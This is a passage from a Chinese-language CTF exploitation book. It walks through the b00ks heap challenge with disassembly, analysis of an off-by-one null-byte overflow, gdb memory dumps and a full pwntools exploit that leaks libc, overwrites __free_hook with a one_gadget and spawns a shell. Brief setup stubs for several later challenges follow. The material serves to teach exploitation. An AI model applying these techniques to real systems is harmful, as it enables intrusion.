| 0x000009f5      push rbp
| 0x000009f6      mov rbp, rsp
| 0x000009f9      sub rsp, 0x20
| 0x000009fd      mov qword [local_18h], rdi
; arg1
| 0x00000a01      mov dword [local_1ch], esi
; arg2
| 0x00000a04      cmp dword [local_1ch], 0
| ,=< 0x00000a08  jg 0xa11
; arg2 大于 0 时继续
| | 0x00000a0a      mov eax, 0
| ,=< 0x00000a0f  jmp 0xa75
; 否则退出
| |`-> 0x00000a11  mov rax, qword [local_18h]
; rax = [arg1] 取第一个参数
| | | 0x00000a15      mov qword [buf], rax
; [buf] = rax = [arg1]
| | | 0x00000a19      mov dword [local_ch], 0
; 循环计数 i 初始为 0
| | | ; CODE XREF from sub.read_9f5 (0xa67)
| | .-> 0x00000a20  mov rax, qword [buf]
; rax = [buf]
| | | : 0x00000a24      mov edx, 1
; size_t nbyte
| | | : 0x00000a29      mov rsi, rax
; void *buf
| | | : 0x00000a2c      mov edi, 0
; int fildes
| | | : 0x00000a31      mov eax, 0
| | | : 0x00000a36      call sym.imp.read
; 调用 read(0, [buf], 1) 读入一个字节

```

```

|      | : 0x00000a3b      cmp eax, 1
| ,===< 0x00000a3e      je 0xa47
| || : 0x00000a40      mov eax, 1
| ,===< 0x00000a45      jmp 0xa75
| |||: ; CODE XREF from sub.read_9f5 (0xa3e)
| |`--> 0x00000a47      mov rax, qword [buf]
| ; rax = [buf]
| | | : 0x00000a4b      movzx eax, byte [rax]
| ; eax = [rax] 取出最后一个字节
| | | : 0x00000a4e      cmp al, 0xa
| | ,===< 0x00000a50      jne 0xa54
| ; 该字节不为换行符 '\n'
| ,===< 0x00000a52      jmp 0xa69
| ||||: ; CODE XREF from sub.read_9f5 (0xa50)
| ||`--> 0x00000a54      add qword [buf], 1
| ; [buf] += 1
| || | : 0x00000a59      mov eax, dword [local_ch]
| || | : 0x00000a5c      cmp eax, dword [local_1ch]
| || ,===< 0x00000a5f      jne 0xa63
| ; 循环计数 i 与 arg2 不相等时
| ,===< 0x00000a61      jmp 0xa69
| ||||: ; CODE XREF from sub.read_9f5 (0xa5f)
| |||`--> 0x00000a63      add dword [local_ch], 1
| ; 循环计数 i 加 1
| ||| |= < 0x00000a67      jmp 0xa20
| ; 继续循环
| ||| | ; CODE XREFS from sub.read_9f5 (0xa52, 0xa61)
| ``---> 0x00000a69      mov rax, qword [buf]
| ; rax = [buf]
| | | 0x00000a6d      mov byte [rax], 0
| ; [rax] = 0 将最后一个字节设置为 '0x00'
| | | 0x00000a70      mov eax, 0
| | | ; CODE XREFS from sub.read_9f5 (0xa0f, 0xa45)
| `--`--> 0x00000a75      leave
\          0x00000a76      ret

```

该函数存在单字节溢出漏洞，例如在读入 author name 的时候，arg2 为 0x20，但却可以读入最多 0x21 个字节，读入完成后将最后一个字节设置为 “\x00”，即溢出了一个字节的 null byte。

Create

```
[0x0000008e0]> pdf @ sub.Enter_book_name_size:_f55
/ (fcn) sub.Enter_book_name_size:_f55 634
|   sub.Enter_book_name_size:_f55 ();
|       ; var size_t size @ rbp-0x20
|       ; var unsigned int local_1ch @ rbp-0x1c
|       ; var void *local_18h @ rbp-0x18
|       ; var void *fildest @ rbp-0x10
|       ; var void *ptr @ rbp-0x8
|       ; CALL XREF from main (+0xb0)
|       0x00000f55      push rbp
|       0x00000f56      mov rbp, rsp
|       0x00000f59      sub rsp, 0x20
|       0x00000f5d      mov dword [size], 0
|       0x00000f64      lea rdi, str.Enter_book_name_size:
t
|       0x150f ; "\nEnter book name size: " ; const char *forma
|       0x00000f6b      mov eax, 0
|       0x00000f70      call sym.imp.printf
; int printf(const char *format)
|       0x00000f75      lea rax, [size]
|       0x00000f79      mov rsi, rax
|       0x00000f7c      lea rdi, [0x000013f8]
; "%d" ; const char *format
|       0x00000f83      mov eax, 0
|       0x00000f88      call sym.imp.__isoc99_scanf
; 调用 scanf() 读入 name_size 到 [size]
|       0x00000f8d      mov eax, dword [size]
|       0x00000f90      test eax, eax
|       ,=< 0x00000f92    jns 0xfaa
; [size] 大于等于 0
|       | 0x00000f94      lea rdi, str.Malformed_size
; 0x1527 ; "Malformed size" ; const char *format
|       | 0x00000f9b      mov eax, 0
|       | 0x00000fa0      call sym.imp.printf
; int printf(const char *format)
|       ,==< 0x00000fa5    jmp 0x118f
|       ||  ; CODE XREF from sub.Enter_book_name_size:_f55 (0xf9
```

```

2)
|     |`-> 0x00000faa      lea rdi, str.Enter_book_name__Max_32
|_chars_ ; 0x1538 ; "Enter book name (Max 32 chars): " ; const char *format
|     |     0x00000fb1      mov eax, 0
|     |     0x00000fb6      call sym.imp.printf
|     ; int printf(const char *format)
|     |     0x00000fbb      mov eax, dword [size]
|     |     0x00000fbe      cdqe
|     |     0x00000fc0      mov rdi, rax
|     ; size_t size
|     |     0x00000fc3      call sym.imp.malloc
|     ; 调用 malloc([size]) 为 name 分配空间
|     |     0x00000fc8      mov qword [fildes], rax
|     ; 空间地址保存到 [fildes]
|     |     0x00000fcc      cmp qword [fildes], 0
|     |,<= 0x00000fd1      jne 0xfe9
|     ||     0x00000fd3      lea rdi, str.unable_to_allocate_enough_space ; 0x1560 ; "unable to allocate enough space" ; const char *format
|     ||     0x00000fda      mov eax, 0
|     ||     0x00000fdf      call sym.imp.printf
|     ; int printf(const char *format)
|     ,==< 0x00000fe4      jmp 0x118f
|     |||| ; CODE XREF from sub.Enter_book_name_size:_f55 (0xfd1)
|     ||`-> 0x00000fe9      mov eax, dword [size]
|     ||     0x00000fec      lea edx, [rax - 1]
|     ||     0x00000fef      mov rax, qword [fildes]
|     ||     0x00000ff3      mov esi, edx
|     ; void *buf
|     ||     0x00000ff5      mov rdi, rax
|     ; int fildes
|     ||     0x00000ff8      call sub.read_9f5
|     ; 调用 read_9f5([fildes], [size]-1) 读入 name
|     ||     0x00000ffd      test eax, eax
|     ||,<= 0x00000fff      je 0x1017
|     |||| 0x00001001      lea rdi, str.fail_to_read_name ; 0x1580 ; "fail to read name" ; const char *format
|     |||| 0x00001008      mov eax, 0

```

```

|     ||| 0x0000100d    call sym.imp.printf
|     ; int printf(const char *format)
| ,====< 0x00001012    jmp 0x118f
|     |||`-> 0x00001017    mov dword [size], 0
|     ; 将 [size] 置 0
|     ||| 0x0000101e    lea rdi, str.Enter_book_description_
| size: ; 0x1598 ; "\nEnter book description size: " ; const char
|     *format
|     ||| 0x00001025    mov eax, 0
|     ||| 0x0000102a    call sym.imp.printf
|     ; int printf(const char *format)
|     ||| 0x0000102f    lea rax, [size]
|     ||| 0x00001033    mov rsi, rax
|     ||| 0x00001036    lea rdi, [0x000013f8]
|     ; "%d" ; const char *format
|     ||| 0x0000103d    mov eax, 0
|     ||| 0x00001042    call sym.imp.__isoc99_scanf
|     ; 调用 scanf() 读入 description_size 到 [size]
|     ||| 0x00001047    mov eax, dword [size]
|     ||| 0x0000104a    test eax, eax
|     |||,<= 0x0000104c    jns 0x1064
|     ; [size] 大于等于 0
|     |||| 0x0000104e    lea rdi, str.Malformed_size
|     ; 0x1527 ; "Malformed size" ; const char *format
|     |||| 0x00001055    mov eax, 0
|     |||| 0x0000105a    call sym.imp.printf
|     ; int printf(const char *format)
| ,====< 0x0000105f    jmp 0x118f
|     |||| ; CODE XREF from sub.Enter_book_name_size:_f55 (0x10
4c)
|     |||`-> 0x00001064    mov eax, dword [size]
|     ||| 0x00001067    cdqe
|     ||| 0x00001069    mov rdi, rax
|     ; size_t size
|     ||| 0x0000106c    call sym.imp.malloc
|     ; 调用 malloc([size]) 为 description 分配空间
|     ||| 0x00001071    mov qword [ptr], rax
|     ; 空间地址保存到 [ptr]
|     ||| 0x00001075    cmp qword [ptr], 0
|     |||,<= 0x0000107a    jne 0x1092

```

```

| ||||| 0x0000107c      lea rdi, str.Fail_to_allocate_memory
| ; 0x15b7 ; "Fail to allocate memory" ; const char *format
| ||||| 0x00001083      mov eax, 0
| ||||| 0x00001088      call sym.imp.printf
| ; int printf(const char *format)
| ,=====< 0x0000108d      jmp 0x118f
| ||||| ; CODE XREF from sub.Enter_book_name_size:_f55 (0x10
7a)
| |||||`-> 0x00001092      lea rdi, str.Enter_book_description:
| ; 0x15cf ; "Enter book description: " ; const char *forma
t
| ||||| 0x00001099      mov eax, 0
| ||||| 0x0000109e      call sym.imp.printf
| ; int printf(const char *format)
| ||||| 0x000010a3      mov eax, dword [size]
| ||||| 0x000010a6      lea edx, [rax - 1]
| ||||| 0x000010a9      mov rax, qword [ptr]
| ||||| 0x000010ad      mov esi, edx
| ; void *buf
| ||||| 0x000010af      mov rdi, rax
| ; int fildes
| ||||| 0x000010b2      call sub.read_9f5
| ; 调用 read_9f5([ptr], [size] -1) 读入 description
| ||||| 0x000010b7      test eax, eax
| |||||= < 0x000010b9      je 0x10d1
| ||||| 0x000010bb      lea rdi, str.Unable_to_read_descript
ion ; 0x15e8 ; "Unable to read description" ; const char *for
mat
| ||||| 0x000010c2      mov eax, 0
| ||||| 0x000010c7      call sym.imp.printf
| ; int printf(const char *format)
| ,=====< 0x000010cc      jmp 0x118f
| ||||| ; CODE XREF from sub.Enter_book_name_size:_f55 (0x10
b9)
| |||||`-> 0x000010d1      mov eax, 0
| ||||| 0x000010d6      call fcn.00000b24
| ; 判断 book_num 是否达到上限 20
| ||||| 0x000010db      mov dword [local_1ch], eax
| ; 返回值 eax 为该 book 在 books 里的序号
| ||||| 0x000010de      cmp dword [local_1ch], 0xffffffffffff

```

```

fffff
| =====,=< 0x000010e2      jne 0x10fa
| ===== 0x000010e4      lea rdi, str.Library_is_full
    ; 0x1603 ; "Library is full" ; const char *format
| ===== 0x000010eb      mov eax, 0
| ===== 0x000010f0      call sym.imp.printf
    ; int printf(const char *format)
| =====< 0x000010f5      jmp 0x118f
| ===== ; CODE XREF from sub.Enter_book_name_size:_f55 (0x10
e2)
| =====`-> 0x000010fa      mov edi, 0x20
    ; "@" ; size_t size
| ===== 0x000010ff      call sym.imp.malloc
    ; 调用 malloc(0x20) 为 book 结构体分配空间
| ===== 0x00001104      mov qword [local_18h], rax
    ; 空间地址保存到 [local_18h]
| ===== 0x00001108      cmp qword [local_18h], 0
| =====,=< 0x0000110d      jne 0x1122
| ===== 0x0000110f      lea rdi, str.Unable_to_allocate_book
_struct ; 0x1618 ; "Unable to allocate book struct" ; const char
*format
| ===== 0x00001116      mov eax, 0
| ===== 0x0000111b      call sym.imp.printf
    ; int printf(const char *format)
| =====< 0x00001120      jmp 0x118f
| =====`-> 0x00001122      mov eax, dword [size]
    ; 取出 description_size
| ===== 0x00001125      mov edx, eax
| ===== 0x00001127      mov rax, qword [local_18h]
    ; 取出 book 结构体
| ===== 0x0000112b      mov dword [rax + 0x18], edx
    ; book->description_size = [size]
| ===== 0x0000112e      lea rax, [0x00202010]
    ; rax = 0x00202010
| ===== 0x00001135      mov rax, qword [rax]
    ; rax = 0x00202060 取出 books 数组地址
| ===== 0x00001138      mov edx, dword [local_1ch]
| ===== 0x0000113b      movsxd rdx, edx
| ===== 0x0000113e      shl rdx, 3
| ===== 0x00001142      add rdx, rax

```

```

; rdx 为 books 数组中该 book 的地址
| ||||| 0x00001145      mov rax, qword [local_18h]
| ||||| 0x00001149      mov qword [rdx], rax
    ; books[rdx] = book 将 book 地址放入 books 数组
| ||||| 0x0000114c      mov rax, qword [local_18h]
| ||||| 0x00001150      mov rdx, qword [ptr]
| ||||| 0x00001154      mov qword [rax + 0x10], rdx
    ; book->description = [ptr]
| ||||| 0x00001158      mov rax, qword [local_18h]
| ||||| 0x0000115c      mov rdx, qword [fildes]
| ||||| 0x00001160      mov qword [rax + 8], rdx
    ; book->name = [fildes]
| ||||| 0x00001164      lea rax, [0x00202024]
| ||||| 0x0000116b      mov eax, dword [rax]
    ; 取出 book_num
| ||||| 0x0000116d      lea edx, [rax + 1]
    ; edx = book_num + 1
| ||||| 0x00001170      lea rax, [0x00202024]
| ||||| 0x00001177      mov dword [rax], edx
    ; 放回新的 book_num
| ||||| 0x00001179      lea rax, [0x00202024]
| ||||| 0x00001180      mov edx, dword [rax]
| ||||| 0x00001182      mov rax, qword [local_18h]
| ||||| 0x00001186      mov dword [rax], edx
    ; book->id = book_num
| ||||| 0x00001188      mov eax, 0
| |||||=< 0x0000118d      jmp 0x11cd
| ||||| ; XREFS: CODE 0x00000fa5  CODE 0x00000fe4  CODE 0x00
001012  CODE 0x0000105f  CODE 0x0000108d  CODE 0x000010cc
| ||||| ; XREFS: CODE 0x000010f5  CODE 0x00001120
| ``````--> 0x0000118f      cmp qword [fildes], 0
    ; 释放掉一些指针
| ,==< 0x00001194      je 0x11a2
| || 0x00001196      mov rax, qword [fildes]
| || 0x0000119a      mov rdi, rax
    ; void *ptr
| || 0x0000119d      call sym.imp.free
    ; free([fildes])
| || ; CODE XREF from sub.Enter_book_name_size:_f55 (0x11
94)

```

```

|     `--> 0x000011a2      cmp qword [ptr], 0
|     ,==< 0x000011a7      je 0x11b5
|     ||  0x000011a9      mov rax, qword [ptr]
|     ||  0x000011ad      mov rdi, rax
|     ; void *ptr
|     ||  0x000011b0      call sym.imp.free
|           ; free([ptr])
|     ||  ; CODE XREF from sub.Enter_book_name_size:_f55 (0x11
a7)
|     `--> 0x000011b5      cmp qword [local_18h], 0
|     ,==< 0x000011ba      je 0x11c8
|     ||  0x000011bc      mov rax, qword [local_18h]
|     ||  0x000011c0      mov rdi, rax
|     ; void *ptr
|     ||  0x000011c3      call sym.imp.free
|           ; free([local_18h])
|     ||  ; CODE XREF from sub.Enter_book_name_size:_f55 (0x11
ba)
|     `--> 0x000011c8      mov eax, 1
|     |  ; CODE XREF from sub.Enter_book_name_size:_f55 (0x11
8d)
|     `-> 0x000011cd      leave
\     0x000011ce      ret
[0x000008e0]> px 8 @ 0x00202010
- offset -  0 1 2 3 4 5 6 7 8 9  A B  C D  E F  0123456789ABCDEF
0x00202010  6020 2000 0000 0000  . . .

```

Create 过程是首先在堆上为 name 分配空间，然后为 description 分配空间，最后为 book 结构体分配空间。其中 name 和 description 的大小是由输入控制的，book 结构体则固定为 0x20 字节。

通过分析可以得到下面的数据结构：

```

struct book {
    int id;
    char *name;
    char *description;
    char description_size;
} book;

struct book *books[20];

```

其中 books 数组的起始地址为 `0x00202060`。

漏洞利用

现在我们已经知道漏洞点是在读入 author name 的时候存在一个 off-by-one 漏洞。另外由于 author name 和 books 之间距离正好为 `0x00202060 - 0x00202040 = 0x20`，并且 books 是在 author name 之后创建，所以如果 author name 恰好为 0x20 个字节，那么在 Print 的时候存在信息泄露。接下来如果对 author name 进行修改，且仍然为 0x20 字节，则溢出的一个空字节将覆盖掉 books[0] 的低位字节。

思路如下：

1. 创建两个 book，其中要使第二个 book 的 name 和 description 通过 mmap 分配（请求一块很大的空间），这是因为 mmap 分配的空间与 libc 基址存在固定关系，后续将通过泄露这些地址得到 libc 基址。
2. 通过 Print，利用信息泄露漏洞得到 book1 在 heap 上的地址，从而计算得到 book2 的地址。
3. 通过 Edit 在 book1->description 中创建一个 fake book，其 fake->description 指向 book2->name。
4. 通过 Change author name 造成空字节溢出，使 books[0] 指向伪造的 fake book。
5. 再次通过 Print 即可打印出 book2->name，这是一个通过 mmap 得到的指针，于是计算出 libc 基址。
6. 先 Edit 操作 fake book，将 book2->description 修改为 `free_hook` 的地址，然后 Edit 操作 book2，即可将 free_hook 修改为 one_gadget。
7. 此时 Delete book2，即可执行 one_gadget 获得 shell。

leak_heap

```
def leak_heap():
    global book2_addr

    io.sendlineafter("name: ", "A" * 0x20)
    Create(0xd0, "AAAA", 0x20, "AAAA")           # book1
    Create(0x21000, "AAAA", 0x21000, "AAAA")      # book2

    Print()
    io.recvuntil("A"*0x20)
    book1_addr = u64(io.recv(6).ljust(8, "\x00"))
    book2_addr = book1_addr + 0x30

    log.info("book2 address: 0x%x" % book2_addr)
```

创建两个 book，此时内存布局如下：

```

gdb-peda$ x/8gx 0x555555756040
0x555555756040: 0x4141414141414141 0x4141414141414141 <-
    author name
0x555555756050: 0x4141414141414141 0x4141414141414141
0x555555756060: 0x0000555555758130 0x0000555555758160 <-
    books
0x555555756070: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/50gx 0x0000555555758020-0x10
0x555555758010: 0x0000000000000000 0x00000000000000e1 <-
    book1->name
0x555555758020: 0x0000000041414141 0x0000000000000000
0x555555758030: 0x0000000000000000 0x0000000000000000
0x555555758040: 0x0000000000000000 0x0000000000000000
0x555555758050: 0x0000000000000000 0x0000000000000000
0x555555758060: 0x0000000000000000 0x0000000000000000
0x555555758070: 0x0000000000000000 0x0000000000000000
0x555555758080: 0x0000000000000000 0x0000000000000000
0x555555758090: 0x0000000000000000 0x0000000000000000
0x5555557580a0: 0x0000000000000000 0x0000000000000000
0x5555557580b0: 0x0000000000000000 0x0000000000000000
0x5555557580c0: 0x0000000000000000 0x0000000000000000
0x5555557580d0: 0x0000000000000000 0x0000000000000000
0x5555557580e0: 0x0000000000000000 0x0000000000000000
0x5555557580f0: 0x0000000000000000 0x0000000000000031 <-
    book1->description
0x555555758100: 0x0000000041414141 0x0000000000000000
0x555555758110: 0x0000000000000000 0x0000000000000000
0x555555758120: 0x0000000000000000 0x0000000000000031 <-
    book1
0x555555758130: 0x0000000000000001 0x0000555555758020
0x555555758140: 0x0000555555758100 0x0000000000000020
0x555555758150: 0x0000000000000000 0x0000000000000031 <-
    book2
0x555555758160: 0x0000000000000002 0x00007ffff7fd2010
0x555555758170: 0x00007ffff7fb0010 0x00000000000021000
0x555555758180: 0x0000000000000000 0x00000000000020e81
0x555555758190: 0x0000000000000000 0x0000000000000000

```

可以看到 book2 通过 mmap 分配的两个指针并不是指向 heap，而是与 libc 有某种固定关系：

```
gdb-peda$ vmmap libc
Start           End             Perm      Name
0x00007ffff7a0d000 0x00007ffff7bcd000 r-xp    /home/firmy/b00ks/
libc-2.23.so
0x00007ffff7bcd000 0x00007ffff7dc000 ---p    /home/firmy/b00ks/
libc-2.23.so
0x00007ffff7dc000 0x00007ffff7dd1000 r--p    /home/firmy/b00ks/
libc-2.23.so
0x00007ffff7dd1000 0x00007ffff7dd3000 rw-p    /home/firmy/b00ks/
libc-2.23.so
gdb-peda$ vmmap mapped
Start           End             Perm      Name
0x00007ffff7dd3000 0x00007ffff7dd7000 rw-p    mapped
0x00007ffff7fb0000 0x00007ffff7ff7000 rw-p    mapped
0x00007ffff7ffe000 0x00007ffff7fff000 rw-p    mapped
gdb-peda$ vmmap heap
Start           End             Perm      Name
0x0000555555757000 0x0000555555779000 rw-p    [heap]
```

leak_libc

```
def leak_libc():
    global libc_base

    fake_book = p64(1) + p64(book2_addr + 0x8) * 2 + p64(0x20)
    Edit(1, fake_book)
    Change("A" * 0x20)

    Print()
    io.recvuntil("Name: ")
    leak_addr = u64(io.recv(6).ljust(8, "\x00"))
    libc_base = leak_addr - 0x5ca010           # mmap_addr - libc_b
    ase

    log.info("libc address: 0x%x" % libc_base)
```

```

gdb-peda$ x/8gx 0x555555756040
0x555555756040: 0x4141414141414141 0x4141414141414141
0x555555756050: 0x4141414141414141 0x4141414141414141
0x555555756060: 0x0000555555758100 0x0000555555758160 <-- books[0]
0x555555756070: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/50gx 0x000055555758020-0x10
0x555555758010: 0x0000000000000000 0x0000000000000e1
0x555555758020: 0x000000041414141 0x0000000000000000
0x555555758030: 0x0000000000000000 0x0000000000000000
0x555555758040: 0x0000000000000000 0x0000000000000000
0x555555758050: 0x0000000000000000 0x0000000000000000
0x555555758060: 0x0000000000000000 0x0000000000000000
0x555555758070: 0x0000000000000000 0x0000000000000000
0x555555758080: 0x0000000000000000 0x0000000000000000
0x555555758090: 0x0000000000000000 0x0000000000000000
0x5555557580a0: 0x0000000000000000 0x0000000000000000
0x5555557580b0: 0x0000000000000000 0x0000000000000000
0x5555557580c0: 0x0000000000000000 0x0000000000000000
0x5555557580d0: 0x0000000000000000 0x0000000000000000
0x5555557580e0: 0x0000000000000000 0x0000000000000000
0x5555557580f0: 0x0000000000000000 0x0000000000000031 <-- fake book
0x555555758100: 0x0000000000000001 0x000055555758168
0x555555758110: 0x000055555758168 0x0000000000000020 <-- fake->description
0x555555758120: 0x0000000000000000 0x0000000000000031 <-- book1
0x555555758130: 0x0000000000000001 0x000055555758020
0x555555758140: 0x000055555758100 0x0000000000000020
0x555555758150: 0x0000000000000000 0x0000000000000031 <-- book2
0x555555758160: 0x0000000000000002 0x00007ffff7fd2010 <-- book2->name
0x555555758170: 0x00007ffff7fb0010 0x0000000000021000
0x555555758180: 0x0000000000000000 0x0000000000020e81
0x555555758190: 0x0000000000000000 0x0000000000000000

```

接下来先是伪造 fake book，然后通过空字节溢出，修改了 books[0] 的低位字节，此时它指向了 fake book。而 fake->description 指向了 book2->name。

通过 Print 即可打印出 book2->name，进而计算出 libc 基址。

overwrite

```
def overwrite():
    free_hook = libc.symbols['__free_hook'] + libc_base
    one_gadget = libc_base + 0x4526a

    fake_book = p64(free_hook) * 2
    Edit(1, fake_book)
    fake_book = p64(one_gadget)
    Edit(2, fake_book)
```

依次修改 fake book 和 book2，最终将 __free_hook 修改为 one_gadget：

```
gdb-peda$ x/50gx 0x000055555758020-0x10
0x55555758010: 0x0000000000000000 0x00000000000000e1
0x55555758020: 0x000000041414141 0x0000000000000000
0x55555758030: 0x0000000000000000 0x0000000000000000
0x55555758040: 0x0000000000000000 0x0000000000000000
0x55555758050: 0x0000000000000000 0x0000000000000000
0x55555758060: 0x0000000000000000 0x0000000000000000
0x55555758070: 0x0000000000000000 0x0000000000000000
0x55555758080: 0x0000000000000000 0x0000000000000000
0x55555758090: 0x0000000000000000 0x0000000000000000
0x555557580a0: 0x0000000000000000 0x0000000000000000
0x555557580b0: 0x0000000000000000 0x0000000000000000
0x555557580c0: 0x0000000000000000 0x0000000000000000
0x555557580d0: 0x0000000000000000 0x0000000000000000
0x555557580e0: 0x0000000000000000 0x0000000000000000
0x555557580f0: 0x0000000000000000 0x0000000000000031
0x55555758100: 0x0000000000000001 0x000055555758168
0x55555758110: 0x000055555758168 0x0000000000000020 <-- fake->description
0x55555758120: 0x0000000000000000 0x0000000000000031
```

```

0x555555758130: 0x0000000000000001 0x000055555758020
0x555555758140: 0x000055555758100 0x00000000000000020
0x555555758150: 0x0000000000000000 0x00000000000000031
0x555555758160: 0x0000000000000002 0x00007ffff7dd37a8
0x555555758170: 0x00007ffff7dd37a8 0x0000000000021000 <-- book2->description
0x555555758180: 0x0000000000000000 0x0000000000020e81
0x555555758190: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/gx 0x00007ffff7dd37a8
0x7ffff7dd37a8 <__free_hook>: 0x00007ffff7a5226a
gdb-peda$ pdisass 0x00007ffff7a5226a /7
    0x7ffff7a5226a:    mov    rax, QWORD PTR [rip+0x37ec47]
# 0x7ffff7dd0eb8
    0x7ffff7a52271:    lea    rdi, [rip+0x147adf]      # 0x7fff
7b99d57
    0x7ffff7a52278:    lea    rsi, [rsp+0x30]
    0x7ffff7a5227d:    mov    DWORD PTR [rip+0x381219],0x0
# 0x7ffff7dd34a0
    0x7ffff7a52287:    mov    DWORD PTR [rip+0x381213],0x0
# 0x7ffff7dd34a4
    0x7ffff7a52291:    mov    rdx, QWORD PTR [rax]
    0x7ffff7a52294:    call   0x7ffff7ad9770 <execve>

```

pwn

```

def pwn():
    Delete(2)

    io.interactive()

```

最后 Delete book2，获得 shell。

开启 ASLR，Bingo!!!

```
$ python exp.py
[+] Starting local process './b00ks': pid 4879
[*] book2 address: 0x562341a04160
[*] libc address: 0x7f87e9425000
[*] Switching to interactive mode
$ whoami
firmy
```

exploit

完整的 exp 如下：

```
#!/usr/bin/env python

from pwn import *

#context.log_level = 'debug'

io = process(['./b00ks'], env={'LD_PRELOAD':'./libc-2.23.so'})
libc = ELF('libc-2.23.so')

def Create(nsize, name, dsize, desc):
    io.sendlineafter("> ", '1')
    io.sendlineafter("name size: ", str(nsize))
    io.sendlineafter("name (Max 32 chars): ", name)
    io.sendlineafter("description size: ", str(dsize))
    io.sendlineafter("description: ", desc)

def Delete(idx):
    io.sendlineafter("> ", '2')
    io.sendlineafter("delete: ", str(idx))

def Edit(idx, desc):
    io.sendlineafter("> ", '3')
    io.sendlineafter("edit: ", str(idx))
    io.sendlineafter("description: ", desc)

def Print():
    io.sendlineafter("> ", '4')
```

```

        io.sendlineafter("> ", '4')

def Change(name):
    io.sendlineafter("> ", '5')
    io.sendlineafter("name: ", name)

def leak_heap():
    global book2_addr

    io.sendlineafter("name: ", "A" * 0x20)
    Create(0xd0, "AAAA", 0x20, "AAAA")           # book1
    Create(0x21000, "AAAA", 0x21000, "AAAA")     # book2

    Print()
    io.recvuntil("A"*0x20)
    book1_addr = u64(io.recv(6).ljust(8, "\x00"))
    book2_addr = book1_addr + 0x30

    log.info("book2 address: 0x%x" % book2_addr)

def leak_libc():
    global libc_base

    fake_book = p64(1) + p64(book2_addr + 0x8) * 2 + p64(0x20)
    Edit(1, fake_book)
    Change("A" * 0x20)

    Print()
    io.recvuntil("Name: ")
    leak_addr = u64(io.recv(6).ljust(8, "\x00"))
    libc_base = leak_addr - 0x5ca010           # mmap_addr - libc_b
    ase

    log.info("libc address: 0x%x" % libc_base)

def overwrite():
    free_hook = libc.symbols['__free_hook'] + libc_base
    one_gadget = libc_base + 0x4526a

    fake_book = p64(free_hook) * 2

```

```
    Edit(1, fake_book)
    fake_book = p64(one_gadget)
    Edit(2, fake_book)

def pwn():
    Delete(2)

    io.interactive()

if __name__ == "__main__":
    leak_heap()
    leak_libc()
    overwrite()
    pwn()
```

参考资料

- <https://ctftime.org/task/2492>

6.1.29 pwn Insomni'hack_teaserCTF2017 The_Great_Escape_part-3

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```

$ file the_great_escape_part3
the_great_escape_part3: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=08df0c3369b497ee8ed8fc10dbb39ae75ebb273, not stripped
$ checksec -f the_great_escape_part3
RELRO           STACK CANARY      NX          PIE
RPATH          RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO   Canary found    NX enabled  No PIE
RPATH          No RUNPATH Yes     0           6       the_great_escape_part3
$ ldd the_great_escape_part3
    linux-vdso.so.1 (0x00007ffe0f1e8000)
    libjemalloc.so.2 => /usr/lib/libjemalloc.so.2 (0x00007fa5e82dd000)
    libc.so.6 => /usr/lib/libc.so.6 (0x00007fa5e7f21000)
    libstdc++.so.6 => /usr/lib/libstdc++.so.6 (0x00007fa5e7b98000)
    libpthread.so.0 => /usr/lib/libpthread.so.0 (0x00007fa5e797a000)
    libdl.so.2 => /usr/lib/libdl.so.2 (0x00007fa5e7776000)
    libgcc_s.so.1 => /usr/lib/libgcc_s.so.1 (0x00007fa5e755e000)
    /lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-64.so.2 (0x00007fa5e875c000)
    libm.so.6 => /usr/lib/libm.so.6 (0x00007fa5e71c9000)

```

64位动态链接程序，但其使用jemalloc替代了glibc里的ptmalloc2，很有意思。关于jemalloc的更多内容可以参考章节1.5.11。

题目解析

漏洞利用

参考资料

- <https://ctftime.org/task/3311>

6.1.30 pwn HITCONCTF2017 Ghost_in_the_heap

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file ghost_in_the_heap
ghost_in_the_heap: ELF 64-bit LSB pie executable x86-64, version
1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-6
4.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=e862c2118fbad287f594
7b95b6f5a5a532fa4a6f, stripped
$ checksec -f ghost_in_the_heap
RELRO           STACK CANARY      NX          PIE
RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Full RELRO     Canary found   NX enabled   PIE enabled
No RPATH      No RUNPATH   Yes        1           2       ghost_in
_the_heap
$ strings libc-2.24.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.24-9ubuntu2.2) stable release vers
ion 2.24, by Roland McGrath et al.
Compiled by GNU CC version 6.3.0 20170406.
```

64位程序，保护全开。

题目解析

漏洞利用

参考资料

- <https://ctftime.org/task/4847>

6.1.31 pwn HITBCTF2018 mutepig

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file mutepig
mutepig: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dy-
namically linked, interpreter /lib64/ld-linux-x86-64.so.2, for G
NU/Linux 2.6.32, BuildID[sha1]=180b126011ab0d74ab49d0c3c52a41e85
155a6a9, stripped
[firmy@firmy-pc mutepig]$ checksec -f mutepig
RELRO           STACK CANARY      NX       PIE
RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Partial RELRO   Canary found     NX enabled  No PIE
No RPATH      No RUNPATH   Yes      0          1      mutepig
$ strings libc-2.23.so | grep "GNU C"
GNU C Library (GNU libc) stable release version 2.23, by Roland
McGrath et al.
Compiled by GNU CC version 8.1.0.
```

64位程序，开启了 Canary 和 NX。

题目解析

漏洞利用

参考资料

6.1.31 pwn HITBCTF2018 mutepig

- <https://www.xctf.org.cn/library/details/hitb-quals-2018/#mutepig-pwn>

6.1.32 pwn SECCONCTF2017 vm_no_fun

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file inception
inception: ELF 64-bit LSB pie executable x86-64, version 1 (SYSV
), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
for GNU/Linux 2.6.32, BuildID[sha1]=c36d0c2ef8cae7c5166fa8e3cc30
a229f97968c3, stripped
$ checksec -f inception
RELRO           STACK CANARY      NX          PIE
